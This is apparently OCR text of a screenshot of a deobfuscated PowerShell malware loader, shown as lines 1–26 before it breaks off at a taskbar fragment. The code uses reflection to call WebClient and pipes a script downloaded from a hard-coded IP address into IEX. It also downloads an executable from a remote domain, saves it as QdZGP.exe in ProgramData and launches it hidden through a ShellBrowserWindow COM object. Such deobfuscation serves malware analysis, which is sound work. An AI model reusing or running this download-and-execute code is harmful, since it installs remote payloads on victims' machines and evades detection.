 File: deobfuscated.ps1
1 $instance = [System.Activator]::CreateInstance("System.Net.WebClient");
2 $method = [System.Net.WebClient].GetMethods();
3 foreach($m in $method){
4
5 if($m.Name -eq "DownloadString"){
6 try{
7 $uri = New-Object System.Uri("http://176.32.35.16/704e.php")
8 IEX($m.Invoke($instance, ($uri)));
9 }catch{}
10
11 }
12
13 if($m.Name -eq "DownloadData"){
14 try{
15 $uri = New-Object System.Uri("http://fpetraardella.band/xap_102b-AZ1/704e.php?l=litten4.gas")
16 $response = $m.Invoke($instance, ($uri));
17
18 $path = [System.Environment]::GetFolderPath("CommonApplicationData") + "\\QdZGP.exe";
19 [System.IO.File]::WriteAllBytes($path, $response);
20
21 $clsid = New-Object Guid 'C08AFD90-F2A1-11D1-8455-00A0C91F3880'
22 $type = [Type]::GetTypeFromCLSID($clsid)
23 $object = [Activator]::CreateInstance($type)
24 $object.Document.Application.ShellExecute($path,$nul, $nul, $nul,0)
25
26 }catch{}
:
64
ENG
18:38
05/08/2025